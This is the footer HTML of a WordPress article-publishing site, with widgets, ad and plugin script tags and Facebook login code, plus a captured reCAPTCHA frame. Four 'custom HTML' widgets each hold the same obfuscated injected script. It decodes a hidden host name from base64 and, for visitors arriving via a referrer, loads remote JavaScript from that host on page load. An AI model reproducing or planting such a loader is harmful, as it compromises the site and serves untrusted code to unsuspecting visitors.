(function(){var dropdown=document.getElementById("cat");function onCatChange(){if(dropdown.options[dropdown.selectedIndex].value>0){dropdown.parentNode.submit();}}dropdown.onchange=onCatChange;})();
//]]></script>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="sq_social_links-6" class="widget widget_sq_social_links"><h3 class="widget-title"><span>Social</span></h3>
		<div class="svq-share">
			<div class="svq-share__action div-lower" role="group">

				
									<a class="btn btn-link social-facebook" target=_self href="https://www.facebook.com/vipspatelcom/">
						<span class="svq-icon icon-facebook icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-twitter" target=_self href="#_">
						<span class="svq-icon icon-twitter icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-instagram" target=_self href="#_">
						<span class="svq-icon icon-instagram icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-pinterest" target=_self href="#_">
						<span class="svq-icon icon-pinterest icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-youtube" target=_self href="#_">
						<span class="svq-icon icon-youtube icon--x18"></span>
					</a>
				
							</div>
		</div>

		</div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-4" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-2" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	</div>
		
		
	<div class="site-info">
		Made with ❤ by <a href="https://chetsapp.com" target="_blank" rel="nofollow noopener">ChetsApp</a>	</div>
	</div>
</footer>

</div><!-- .svq-page-wrapper -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.vipspatel.com/wp-content/plugins/sq-comments-media,_assets,_js,_index.js,qver==6.5.7+typer-pro,_core,_elements,_assets,_js,_notes,_sq-notes.js,qver==1.9.8+typer-pro,_assets,_js,_darkmode.js,qver==1.9.8.pagespeed.jc.csJOOLdh3m.js"></script><script>eval(mod_pagespeed_FN$C5suEBs);</script>
<script>eval(mod_pagespeed_QgiOBzLQ_u);</script>
<script>eval(mod_pagespeed_iTaiEO6DXj);</script>
<script type="text/javascript" id="typer-pro-js-extra">//<![CDATA[
var SqAjaxLoginLocale={"loadingMessage":"Sending info, please wait..","errorOcurred":"Sorry, an error occurred","loginUrl":"https:\/\/www.vipspatel.com\/wp-login.php","ajaxUrl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","agreeTerms":"You must agree with VipsPatel \u2013 Publish Articles"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_typer-pro,_core,_elements,_assets,_js,_auth.js,qver==1.1.0+wp-includes,_js,_jquery,_suggest.min.js,qver==1.1-20110113.pagespeed.jc._Ew0R6BqIS.js"></script><script>eval(mod_pagespeed_IrmHRVunAr);</script>
<script>eval(mod_pagespeed_UCGF_mEvdu);</script>
<script type="text/javascript" id="wpuf-billing-address-js-extra">//<![CDATA[
var ajax_object={"ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_wp-user-frontend,_assets,_js,_billing-address.js,qver==4.2.6+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_mouse.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_sortable.min.js,qver==1.13.2.pagespeed.jc.Ea6ZTzV9uJ.js"></script><script>eval(mod_pagespeed_AcNSVc4hVs);</script>
<script>eval(mod_pagespeed_qum68efXrj);</script>
<script>eval(mod_pagespeed_4_u90kMu3X);</script>
<script>eval(mod_pagespeed_lcCeC1c2RJ);</script>
<script type="text/javascript" id="wpuf-upload-js-extra">//<![CDATA[
var wpuf_upload={"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","nonce":"cb7c442ab7","plupload":{"url":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php?nonce=1b7c5d2916","flash_swf_url":"https:\/\/www.vipspatel.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js,qver=4.2.6.pagespeed.ce.gFE0CPP2TZ.js" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-frontend-form-js-extra">//<![CDATA[
var wpuf_frontend={"asset_url":"https:\/\/www.vipspatel.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"cb7c442ab7","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};var error_str_obj={"required":"is required","mismatch":"does not match","validation":"is not valid"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js,qver=4.2.6.pagespeed.ce.n_C3QtW82L.js" id="wpuf-frontend-form-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/sweetalert2.js,qver=11.4.8.pagespeed.ce.Hn-79ALmPs.js" id="wpuf-sweetalert2-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">//<![CDATA[
var wpuf_subscription={"pack_notice":"Please Cancel Your Currently Active Pack first!"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js,qver=4.2.6.pagespeed.ce.1T69KaUu_G.js" id="wpuf-subscriptions-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/lazyload.min.js,qver=1.12.0.pagespeed.ce.AvXl1-DPBf.js" id="lazy-load-images-js" defer></script>
<script type="text/javascript" id="lazy-load-images-js-after">//<![CDATA[
if(window.Element&&!Element.prototype.closest){Element.prototype.closest=function(s){var matches=(this.document||this.ownerDocument).querySelectorAll(s),i,el=this;do{i=matches.length;while(--i>=0&&matches.item(i)!==el){};}while((i<0)&&(el=el.parentElement));return el;};}function typerTriggerLazy(){let loadImage=new LazyLoad({elements_selector:".lazy",class_loading:"lazy-is-loading",class_loaded:"lazy-is-loaded",callback_enter:function(el){el.setAttribute("style","");var parentEl=el.closest(".placeholder-el");if(parentEl!==null){el.closest(".placeholder-el").classList.add("el-loaded");}}});}window.addEventListener("DOMContentLoaded",typerTriggerLazy);window.addEventListener("loadLazy",typerTriggerLazy);window.addEventListener('fupAjaxLoaded',function(){var event=document.createEvent('HTMLEvents');event.initEvent('reveal',true,false);window.dispatchEvent(event);typerTriggerLazy();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/modernizr-custom.js,qver==1.12.0+css-vars,_css-vars-ponyfill.js,qver==1.12.0.pagespeed.jc.zntv5EnARw.js"></script><script>eval(mod_pagespeed_o$BhbNIfL1);</script>
<script>eval(mod_pagespeed_$xQRBzfOeP);</script>
<script type="text/javascript" id="css-vars-ponyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){cssVars();});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/jrespond.js,qver=1.12.0.pagespeed.jm.GT4qCd_NIx.js" id="jrespond-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/popper/popper.js,qver=1.12.0.pagespeed.jm.k14PydSFGd.js" id="popper-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/bootstrap.js,qver=1.12.0.pagespeed.jm.6ItLJ5_flu.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/object-fit/objectFitPolyfill.basic.js,qver=1.12.0.pagespeed.jm.XaQWcVXt8K.js" id="objectfit-pollyfill-js"></script>
<script type="text/javascript" id="objectfit-pollyfill-js-after">//<![CDATA[
jQuery(document).ready(function($){objectFitPolyfill();});
//]]></script>
<script src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/intersection-observer.js,qver==1.12.0+index.js,qver==1.12.0+jquery.parallax-scroll.js,qver==1.12.0.pagespeed.jc.2sROcHlkVG.js"></script><script>eval(mod_pagespeed_fvfHkcP8MA);</script>
<script>eval(mod_pagespeed_4TBNmqD8Os);</script>
<script>eval(mod_pagespeed_c$YwRrgP02);</script>
		<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener('hashchange',function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus());},!1);</script>
				<script>window.fbAsyncInit=function(){FB.init({appId:'1470894199859847',version:'v3.1',status:true,cookie:true,xfbml:true,});jQuery('body').trigger('svq_fb.init');};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));var fbAjaxUrl='https://www.vipspatel.com/wp-login.php';window.addEventListener('DOMContentLoaded',function(){jQuery(document).ready(function(){jQuery('.svq-facebook-connect').on('click',function(){if(navigator.userAgent.match('CriOS')){window.open('https://www.facebook.com/dialog/oauth?client_id=1470894199859847'+
+'&redirect_uri=https://www.vipspatel.com/&scope=email&response_type=token','',null);}else{FB.login(function(FB_response){if(FB_response.authResponse){fb_intialize(FB_response,'');}},{scope:'email',auth_type:'rerequest',return_scopes:true,});}});jQuery('body').on('svq_fb.init',function(){var accToken=jQuery.getUrlVar('#access_token');if(accToken){var fbArr={scopes:'email'};fb_intialize(fbArr,accToken);}});});jQuery.extend({getUrlVars:function(){var vars=[],hash;var hashes=window.location.href.slice(window.location.href.indexOf('?')+1).split('&');for(var i=0;i<hashes.length;i++){hash=hashes[i].split('=');vars.push(hash[0]);vars[hash[0]]=hash[1];}return vars;},getUrlVar:function(name){return jQuery.getUrlVars()[name];},});});function fb_intialize(FB_response,token){FB.api('/me','GET',{fields:'id,email,name',access_token:token,},function(FB_userdata){jQuery.ajax({type:'POST',url:fbAjaxUrl,data:{'action':'fb_intialize','FB_userdata':FB_userdata,'FB_response':FB_response,'category':JSON.stringify(localStorage.getItem('category')),},success:function(user){if(user.error){alert(user.error);}else if(user.loggedin){jQuery('.svq-login-result').html(user.message);if(window.location.href.indexOf('wp-login.php')>-1){window.location=user.url;}else if(user.redirectType=='reload'){window.location.reload();}else{window.location=user.url;}}},});},);}</script>
		
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk 

Served from: www.vipspatel.com @ 2026-01-21 10:54:59 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z9RK_QNWEySoGzsQtoJlzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768973104305');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>